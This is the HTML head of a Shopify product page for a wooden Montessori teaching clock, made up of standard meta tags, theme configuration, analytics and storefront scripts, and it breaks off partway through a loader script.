

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://royaumemontessori.fr/en-au/products/wooden-montessori-pedagogical-clock
body_size: 58482
content:


 <!DOCTYPE html> <html class="no-js" lang="en"> <head> <meta name="google-site-verification" content="VONfH5VFr1jtaz3W8nGcjYd3NPhY8U45IFHLMws5Xqs" />
      

<link href="//royaumemontessori.fr/cdn/shop/t/19/assets/css-variables.css?v=182667029485455531931749607469" as="style" rel="preload"><link href="//royaumemontessori.fr/cdn/shop/t/19/assets/base.css?v=93071486415705931281749606679" as="style" rel="preload"><link href="//royaumemontessori.fr/cdn/shop/t/19/assets/s__main-product.css?v=121177812182011512081749606678" as="style" rel="preload"><link rel="canonical" href="https://royaumemontessori.fr/en-au/products/wooden-montessori-pedagogical-clock"> <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <meta name="HandheldFriendly" content="True"> <meta name="MobileOptimized" content="320"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <meta name="robots" content="index,follow"> <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com"> <link rel="preconnect dns-prefetch" href="https://monorail-edge.shopifysvc.com/"> <link rel="preconnect dns-prefetch" href="https://phantom-theme.fr/"><link rel="preload" as="font" href="//royaumemontessori.fr/cdn/fonts/kreon/kreon_n4.570ad20eba90c3dea7645de7ac52a4f3c1c6c33e.woff2" type="font/woff2" crossorigin> <link rel="preload" as="font" href="//royaumemontessori.fr/cdn/fonts/kreon/kreon_n4.570ad20eba90c3dea7645de7ac52a4f3c1c6c33e.woff2" type="font/woff2" crossorigin> <link rel="preload" as="font" href="//royaumemontessori.fr/cdn/fonts/kreon/kreon_n7.e494fa69aa6006850ca006ad73df93cff278ed5d.woff2" type="font/woff2" crossorigin> <link rel="preconnect dns-prefetch" href="https://fonts.shopifycdn.com" /> <title>Wooden Montessori Pedagogical Clock | Montessori kingdom </title> <meta name="description" content="Give your child a unique exploration of time! Our Montessori wooden pedagogical clock transforms each tick-tac into a learning adventure.">
      
<link rel="icon" type="image/png" href="//royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori-favicon-min_36f18f77-d788-44e7-b364-88b46ba9eb2b.png?v=1622893165&width=32"><style data-shopify>
        @font-face {
  font-family: Kreon;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//royaumemontessori.fr/cdn/fonts/kreon/kreon_n4.570ad20eba90c3dea7645de7ac52a4f3c1c6c33e.woff2") format("woff2"),
       url("//royaumemontessori.fr/cdn/fonts/kreon/kreon_n4.a3249a05e2436381e6b24f71b541c24962627167.woff") format("woff");
}

        @font-face {
  font-family: Kreon;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//royaumemontessori.fr/cdn/fonts/kreon/kreon_n4.570ad20eba90c3dea7645de7ac52a4f3c1c6c33e.woff2") format("woff2"),
       url("//royaumemontessori.fr/cdn/fonts/kreon/kreon_n4.a3249a05e2436381e6b24f71b541c24962627167.woff") format("woff");
}

        @font-face {
  font-family: Kreon;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//royaumemontessori.fr/cdn/fonts/kreon/kreon_n7.e494fa69aa6006850ca006ad73df93cff278ed5d.woff2") format("woff2"),
       url("//royaumemontessori.fr/cdn/fonts/kreon/kreon_n7.a2e18ef08ee9e1b604dfbbc3ecd8f7a0dde7ac73.woff") format("woff");
}

        
        

        :root {
          --font-body-family: Kreon, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
        }

        *, *::before, *::after {
          box-sizing: inherit;
        }

        html {
          box-sizing: border-box;
          font-size: 62.5%;
          height: 100%;
        }

        body {
          display: grid;
          grid-template-rows: auto 1fr;
          grid-template-columns: 100%;
          min-height: 100%;
          margin: 0;
          font-size: 1.5rem;
          letter-spacing: 0.06rem;
          line-height: 1.8;
          font-family: var(--font-body-family);
          font-style: var(--font-body-style);
          font-weight: var(--font-body-weight);
        }

        @media screen and (min-width: 750px) {
          body {
            font-size: 1.6rem;
          }
        }

        /* Parcels App */
        .parcels-widget {
          min-width: 312px;
          min-height: 252px;
          margin-top: 2rem;
          width: -moz-available;
          width: -webkit-fill-available;
          max-width: 640px;
          box-shadow: 0 0 2px 2px rgb(0 0 0 / 20%);
          padding-inline: 2rem;
        } </style> <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Royaume Montessori - Jouets Educatifs Montessori">
<meta property="og:url" content="https://royaumemontessori.fr/en-au/products/wooden-montessori-pedagogical-clock">
<meta property="og:title" content="Wooden Montessori Pedagogical Clock">
<meta property="og:type" content="product">
<meta property="og:description" content="Give your child a unique exploration of time! Our Montessori wooden pedagogical clock transforms each tick-tac into a learning adventure."> <meta property="og:price:amount" content="20,90"> <meta property="og:price:currency" content="EUR">

<meta property="og:image" content="http://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=1200"><meta property="og:image" content="http://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=1200"><meta property="og:image" content="http://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=1200">
<meta property="og:image:secure_url" content="https://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__1_-min_1.webp?v=1716995924&width=1200"><meta property="og:image:secure_url" content="https://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois-min_1.webp?v=1716995927&width=1200"><meta property="og:image:secure_url" content="https://royaumemontessori.fr/cdn/shop/files/horloge_montessori_en_bois__2_-min_1.webp?v=1716995922&width=1200"> <meta name="twitter:image" content="http://royaumemontessori.fr/cdn/shop/files/logo-royaume-montessori_c5cf9a5d-dda7-41aa-8eee-6c65d462fde7.png?v=1622409202&width=1200"> 
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wooden Montessori Pedagogical Clock">
<meta name="twitter:description" content="Give your child a unique exploration of time! Our Montessori wooden pedagogical clock transforms each tick-tac into a learning adventure.">
<script type="text/javascript">
    const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})
</script>
<script src="//royaumemontessori.fr/cdn/shop/t/19/assets/options_selection.js?v=167025993385746806551749606442" type="text/javascript"></script>
<script src="//royaumemontessori.fr/cdn/shop/t/19/assets/global_checkout.js?v=152603326178519057281749606437" type="text/javascript"></script> <link rel="stylesheet" href="//royaumemontessori.fr/cdn/shop/t/19/assets/css-variables.css?v=182667029485455531931749607469" media="print" onload="this.media='all'"> <link rel="stylesheet" href="//royaumemontessori.fr/cdn/shop/t/19/assets/base.css?v=93071486415705931281749606679"> <link href="//royaumemontessori.fr/cdn/shop/t/19/assets/s__main-product.css?v=121177812182011512081749606678" rel="stylesheet" type="text/css" media="all" /> <script>
        document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

        function ControlOverlay(){
          if(document.querySelectorAll('[data-header-overlay=true]').length > 0)
            document.querySelector('body').classList.add('header__overlay');
          else if(document.querySelector('body').classList.contains('header__overlay'))
            document.querySelector('body').classList.remove('header__overlay');
          if(window.pageYOffset == 0)
            document.querySelector('body').classList.add('header__noscroll');
        }

        document.addEventListener('initOverlay', function(){
          ControlOverlay();
        });

        document.addEventListener('shopify:section:load', function(){
          ControlOverlay();
        });

        Shopify = window.Shopify || {};
  window.theme = window.theme || {};
  window.slate = window.slate || {};
  window.MiniCart = (function() { return MiniCart });
  theme.moneyFormat = "{{amount_with_comma_separator}} €";
  window.lazySizesConfig = window.lazySizesConfig || {}; lazySizesConfig.loadMode = 1;
 
  theme.strings = {
    stockAvailable: "There is still a stock review",
    addToCart: "Add to Cart",
    soldOut: "Out of print",
    unavailable: "Not available", 
    noStockAvailable: "The item could not be added to your shopping cart because there is not enough in stock.",
    willNotShipUntil: "Will be shipped after [date]",
    willBeInStockAfter: "Will be in inventory as of [date]",
    addressError: "You cannot find this address",
    addressNoResults: "No results for this address",
    addressQueryLimit: "You have exceeded the Google usage limit of the API. Consider upgrading to a \u003ca href='https:\/\/developers.google.com\/maps\/premium\/usage-limits'\u003especial arrangement\u003c\/a\u003e.",
    authError: "There was a problem authenticating your Google Maps API account."
  };

  theme.routes = {
    cart_add_url: '/en-au/cart/add',
    cart_change_url: '/en-au/cart/change',
    cart_update_url: '/en-au/cart/update',
    permanent_domain: "sondeveloppement-fr.myshopify.com",
    main_domain: 'royaumemontessori.fr',
    shop_url: 'royaumemontessori.fr',
  };Shopify.theme_settings = {template: "product",
    rgpd: null,
    priceFormat: "normal",
    itemAddIcon: "itemAdd--checkmark",
    itemAdd: '<div class="loader"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-itemAdd icon-itemAdd--checkmark" viewBox="0 0 154 154"> <g fill="none" stroke="#22AE73" stroke-width="2"> <circle cx="77" cy="77" r="72" style="stroke-dasharray:480px, 480px; stroke-dashoffset: 960px;"></circle> <polyline class="st0" stroke="#22AE73" stroke-width="10" points="43.5,77.8 63.7,97.9 112.2,49.4 " style="stroke-dasharray:100px, 100px; stroke-dashoffset: 200px;"></polyline> </g> </svg></div>',
    loader: '<div class="loader"> <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg></div>',
    btnArrow: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon" viewBox="0 0 66 43" height="43px" width="66px"><g fill=none fill-rule=evenodd id=arrow stroke=none stroke-width=1><path class=one d="M40.1543933,3.89485454 L43.9763149,0.139296592 C44.1708311,-0.0518420739 44.4826329,-0.0518571125 44.6771675,0.139262789 L65.6916134,20.7848311 C66.0855801,21.1718824 66.0911863,21.8050225 65.704135,22.1989893 C65.7000188,22.2031791 65.6958657,22.2073326 65.6916762,22.2114492 L44.677098,42.8607841 C44.4825957,43.0519059 44.1708242,43.0519358 43.9762853,42.8608513 L40.1545186,39.1069479 C39.9575152,38.9134427 39.9546793,38.5968729 40.1481845,38.3998695 C40.1502893,38.3977268 40.1524132,38.395603 40.1545562,38.3934985 L56.9937789,21.8567812 C57.1908028,21.6632968 57.193672,21.3467273 57.0001876,21.1497035 C56.9980647,21.1475418 56.9959223,21.1453995 56.9937605,21.1432767 L40.1545208,4.60825197 C39.9574869,4.41477773 39.9546013,4.09820839 40.1480756,3.90117456 C40.1501626,3.89904911 40.1522686,3.89694235 40.1543933,3.89485454 Z"fill=inherit></path><path class=two d="M20.1543933,3.89485454 L23.9763149,0.139296592 C24.1708311,-0.0518420739 24.4826329,-0.0518571125 24.6771675,0.139262789 L45.6916134,20.7848311 C46.0855801,21.1718824 46.0911863,21.8050225 45.704135,22.1989893 C45.7000188,22.2031791 45.6958657,22.2073326 45.6916762,22.2114492 L24.677098,42.8607841 C24.4825957,43.0519059 24.1708242,43.0519358 23.9762853,42.8608513 L20.1545186,39.1069479 C19.9575152,38.9134427 19.9546793,38.5968729 20.1481845,38.3998695 C20.1502893,38.3977268 20.1524132,38.395603 20.1545562,38.3934985 L36.9937789,21.8567812 C37.1908028,21.6632968 37.193672,21.3467273 37.0001876,21.1497035 C36.9980647,21.1475418 36.9959223,21.1453995 36.9937605,21.1432767 L20.1545208,4.60825197 C19.9574869,4.41477773 19.9546013,4.09820839 20.1480756,3.90117456 C20.1501626,3.89904911 20.1522686,3.89694235 20.1543933,3.89485454 Z"fill=inherit></path><path class=three d="M0.154393339,3.89485454 L3.97631488,0.139296592 C4.17083111,-0.0518420739 4.48263286,-0.0518571125 4.67716753,0.139262789 L25.6916134,20.7848311 C26.0855801,21.1718824 26.0911863,21.8050225 25.704135,22.1989893 C25.7000188,22.2031791 25.6958657,22.2073326 25.6916762,22.2114492 L4.67709797,42.8607841 C4.48259567,43.0519059 4.17082418,43.0519358 3.97628526,42.8608513 L0.154518591,39.1069479 C-0.0424848215,38.9134427 -0.0453206733,38.5968729 0.148184538,38.3998695 C0.150289256,38.3977268 0.152413239,38.395603 0.154556228,38.3934985 L16.9937789,21.8567812 C17.1908028,21.6632968 17.193672,21.3467273 17.0001876,21.1497035 C16.9980647,21.1475418 16.9959223,21.1453995 16.9937605,21.1432767 L0.15452076,4.60825197 C-0.0425130651,4.41477773 -0.0453986756,4.09820839 0.148075568,3.90117456 C0.150162624,3.89904911 0.152268631,3.89694235 0.154393339,3.89485454 Z"fill=inherit></path></g></svg>',
    arrowRight: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>',
    wishList: true,
    btnPrimaryStyle: "btn--futur",
    btnSecondaryStyle: "btn--pressed",
    btnAtcStyle: "btn--futur",
    btnCheckoutStyle: "btn--futur",
    atc_action: "cart", 
    pluginSpin: "//royaumemontessori.fr/cdn/shop/t/19/assets/pluginSpin.min.js?v=169814182682888039291749606445",
    lottieFiles: false,
    
      quickViewCss: "\/\/royaumemontessori.fr\/cdn\/shop\/t\/19\/assets\/s__main-product.css?v=121177812182011512081749606678",
      quickViewJs: "\/\/royaumemontessori.fr\/cdn\/shop\/t\/19\/assets\/z__product.js?v=36195999456468205971749606498",popup_orders_notifs_city: [
      'Paris',
      'Lyon',
      'Marseille',
      'Aix-en-Provence',
      'Toulouse',
      'Bordeaux',
      'Lille',
      'Nice',
      'Nantes',
      'Strasbourg',
      'Rennes',
      'Grenoble',
      'Rouen',
      'Toulon',
      'Montpellier',
      'Douai',
      'Avignon',
      'Saint-Étienne',
      'Towers',
      'Clermont-Ferrand',
      'Nancy',
      'Orleans',
      'Angers',
      'Caen',
      'Metz',
      'Dijon',
      'Béthune',
      'Valenciennes',
      'Le Mans',
      'Reims',
      'Brest',
      'Perpignan',
      'Geneva',
      'Amiens',
      'Bayonne',
      'Le Havre',
      'Limoges',
      'Nîmes',
      'Dunkirk',
      'Poitiers',
      'Pau',
      'Annecy',
      'Chambéry',
      'Lorient',
      'Saint-Denis',
      'Troyes',
      'Deauville'
    ],enable_security: true,instagram: "\/\/royaumemontessori.fr\/cdn\/shop\/t\/19\/assets\/instafeed.min.js?3534",enable_atc_fixed: null,
    enable_atc_fixed_mob: null,
    atc_fixed_pos: null
  };Shopify.translation = {
    wishlist_empty: "No product has been added to your Favorites List yet",blogs_article_summary: "Summary",
    timer_ended: "Your cart will expire in a few moments.",
    popupSpin_timer_ended: "Elapsed Time ... Hurry up.",
    one_item_left: "There is still a stock review",
    items_left_text: "There are {{ count }} copies remaining in inventory",
    keep_on_page: "👋 Are you still there ?",
    form_customer_subscribed: "Thank you for registering",minute_left: "Less than one minute",
    blogs_article_show: "View Summary",
    blogs_article_hide: "Hide",

    
    quickview_go_product: "See product",text_after_variants_name: "",
    text_before_variants_name: "",
    color_trad: "Color",
    colors_trad: "Colors",
    on_sale_from: "In Promo {{ price }}",
    from_text: "From {{ price }}",
    upto: "Until",
    no_matches: "No product matches your search.",
    promo_text: "",
    show_more: "Show More",

    date : {
      0: "January",
      1: "February",
      2: "Mars",
      3: "April",
      4: "May",
      5: "June",
      6: "July",
      7: "August",
      8: "September",
      9: "October",
      10: "November",
      11: "December",
      h: "Hours",
      m: "Minutes",
      s: "Seconds",
      minute: "Minute"
    },posted_successfully: "Thank you for filling out the form. You will be contacted very soon!",instafeed_show_more: "See more",security : {
      screenshot: "Print screen is disabled on this site",
      disabled: "Function not allowed on this site"
    },slideshow : {
      prevSlideMessage: "Previous Slide",
      nextSlideMessage: "Next Slide",
      firstSlideMessage: "This is the first slide",
      lastSlideMessage: "This is the last slide",
      paginationBulletMessage: "Go to Slide {{ index }}"
    }
  }; </script> <script src="//royaumemontessori.fr/cdn/shop/t/19/assets/vendor.js?v=161809922229652720301749606479" defer></script> <!-- Hotjar Tracking Code for https://royaumemontessori.fr/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2462381,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<style>
          .section-title { text-transform: uppercase } </style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54955573409/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b84d4432548e61c8179d933b8829566f">
<link rel="alternate" hreflang="x-default" data-href-content="https://royaumemontessori.fr/products/horloge-pedagogique-montessori-en-bois">
<link rel="alternate" hreflang="en-GB" data-href-content="https://royaumemontessori.fr/en-gb/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="en-CA" data-href-content="https://royaumemontessori.fr/en-ca/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="fr-CA" data-href-content="https://royaumemontessori.fr/fr-ca/products/horloge-pedagogique-montessori-en-bois">
<link rel="alternate" hreflang="en-IN" data-href-content="https://royaumemontessori.fr/en-in/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="en-AU" data-href-content="https://royaumemontessori.fr/en-au/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="es-MX" data-href-content="https://royaumemontessori.fr/es-mx/products/reloj-pedagogico-de-madera-montessori">
<link rel="alternate" hreflang="es-AR" data-href-content="https://royaumemontessori.fr/es-es/products/reloj-pedagogico-de-madera-montessori">
<link rel="alternate" hreflang="es-BR" data-href-content="https://royaumemontessori.fr/es-es/products/reloj-pedagogico-de-madera-montessori">
<link rel="alternate" hreflang="de-DE" data-href-content="https://royaumemontessori.fr/de-all/products/padagogische-holzermontessori-uhr">
<link rel="alternate" hreflang="de-AT" data-href-content="https://royaumemontessori.fr/de-all/products/padagogische-holzermontessori-uhr">
<link rel="alternate" hreflang="en-SE" data-href-content="https://royaumemontessori.fr/en-se/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="fr-SE" data-href-content="https://royaumemontessori.fr/fr-se/products/horloge-pedagogique-montessori-en-bois">
<link rel="alternate" hreflang="en-NO" data-href-content="https://royaumemontessori.fr/en-no/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="fr-NO" data-href-content="https://royaumemontessori.fr/fr-no/products/horloge-pedagogique-montessori-en-bois">
<link rel="alternate" hreflang="en-SG" data-href-content="https://royaumemontessori.fr/en-sg/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="fr-SG" data-href-content="https://royaumemontessori.fr/fr-sg/products/horloge-pedagogique-montessori-en-bois">
<link rel="alternate" hreflang="es-ES" data-href-content="https://royaumemontessori.fr/es-spain/products/reloj-pedagogico-de-madera-montessori">
<link rel="alternate" hreflang="es-PT" data-href-content="https://royaumemontessori.fr/es-spain/products/reloj-pedagogico-de-madera-montessori">
<link rel="alternate" hreflang="en-DK" data-href-content="https://royaumemontessori.fr/en-dk/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="fr-DK" data-href-content="https://royaumemontessori.fr/fr-dk/products/horloge-pedagogique-montessori-en-bois">
<link rel="alternate" hreflang="en-FI" data-href-content="https://royaumemontessori.fr/en-fi/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" hreflang="fr-FI" data-href-content="https://royaumemontessori.fr/fr-fi/products/horloge-pedagogique-montessori-en-bois">
<link rel="alternate" hreflang="en-US" data-href-content="https://topmontessori.com/products/wooden-montessori-pedagogical-clock">
<link rel="alternate" type="application/json+oembed" data-href-content="https://royaumemontessori.fr/en-au/products/wooden-montessori-pedagogical-clock.oembed">
<script async="async" data-src-content="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" data-href-content="https://shop.app" crossorigin="anonymous">
<script async="async" data-src-content="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=54955573409" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54955573409,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54955573409","merchantName":"Royaume Montessori - Jouets Educatifs Montessori","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Royaume Montessori - Jouets Educatifs Montessori","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b84d4432548e61c8179d933b8829566f","betas":["rich-media-storefront-analytics"],"domain":"royaumemontessori.fr","predictiveSearch":true,"shopId":54955573409,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sondeveloppement-fr.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Backup RM","id":184189387099,"schema_name":"Phantom Thème - Master +","schema_version":"2.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "royaumemontessori.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-au/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src-content="//royaumemontessori.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" data-src-content="//royaumemontessori.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//royaumemontessori.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//royaumemontessori.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
